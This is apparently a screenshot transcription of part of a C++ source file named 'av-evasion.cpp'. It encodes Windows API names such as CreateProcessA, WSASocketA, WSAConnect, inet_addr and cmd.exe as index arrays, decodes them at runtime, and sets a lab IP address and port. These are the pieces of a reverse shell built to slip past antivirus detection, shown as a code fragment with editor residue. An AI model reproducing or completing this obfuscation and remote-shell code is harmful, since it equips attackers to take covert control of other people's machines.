 av-evasion.cpp
av-evasion (Global Scope)
49 char big_string[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ._123456789";
50 //char create_process_string[] = "inet_addr";
51 char big_numbers[] = "1234567.890";
52 //char ip[] = "192.168.56.102";
53 //string ip = "192.168.56.102";
54 //obfuscation(ip, big_string);
55
56 int c_p_o[] = { 28, 17, 4, 0, 19, 4, 41, 17, 14, 2, 4, 18, 18, 26 };
57 int w_s_o[] = { 48,44,26,44,19,0,17,19,20,15 };
58 int w_c_o[] = { 48,44,26,28,14,13,13,4,2,19 };
59 int w_soc_offset[] = { 48,44,26,44,14,2,10,4,19 };
60 int h_t_o[] = { 7,19,14,13,18 };
61 int i_a_o[] = { 8,13,4,19,53,0,3,3,17 };
62 int w_s_a_o[] = { 48,44,26,44,14,2,10,4,19,26 };
63 int w_f_s_o_o[] = { 48,0,8,19,31,14,17,44,8,13,6,11,4,40,1,9,4,2,19 };
64 int print_f_offset[] = { 15,17,8,13,19,5 };
65 int ipaddr_offset[] = { 0,9,1,7,0,5,8,7,4,5,7,0,10,1 };
66 int exe_c_m_d[] = { 2,12,3,52,4,23,4 };
67 short port = 6125;
68 int w_s_2_32lld[] = { 22,18,55,53,56,55,52,3,11,11 };
69 int k_renel_32[] = { 10,4,17,13,4,11,56,55,52,3,11,11 };
70 //3, 7, 10, 0, 4, 11, 2, 13, 8, 5, 9, 6, 1
71
72 //cout << getOriginalString(ipaddr_offset, big_numbers, sizeof(ipaddr_offset)) << endl;
73
74 //LoadLibraryA comes from ws2_32 this is for import libraries
75 HMODULE w_s2_32lib = LoadLibraryA(getOriginalString(w_s_2_32lld, big_string, sizeof(w_s_2_32lld)).c_str());
76 //for call functions loaded from libraries we use GetProcAddress
77 FARPROC w_sa_St_ar_tup = GetProcAddress(w_s2_32lib, getOriginalString(w_s_o, big_string, sizeof(w_s_o)).c_str());
91 % 0 3
Ready